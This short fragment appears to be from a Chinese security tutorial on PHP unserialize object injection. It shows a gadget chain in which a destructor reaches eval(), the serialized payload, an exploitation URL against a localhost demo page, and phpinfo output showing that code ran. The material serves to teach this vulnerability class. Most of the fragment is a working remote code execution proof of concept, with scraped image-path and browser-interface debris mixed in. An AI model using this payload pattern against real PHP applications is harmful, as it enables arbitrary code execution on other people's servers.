 <?php
class A {
    var $target;
    function __construct() {
        $this->target = new C;
        $this->target->test = "phpinfo();";
    }
    function __destruct() {
        $this->target->action();
    }
}
class C {
    var $test;
    function action() {
        echo "action C";
        eval($this->test);
    }
}

echo serialize(new A);
?>
payload：O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
利用：
localhost:8080/unserialize/demo2.php?test=O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
最常访问 收藏
action C
PHP Version 5.6.14
php
System Windows N 10.0 build 17134 (Windows 10) i586
Build Date Sep 30 2015 14:26:30
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
FREEBUF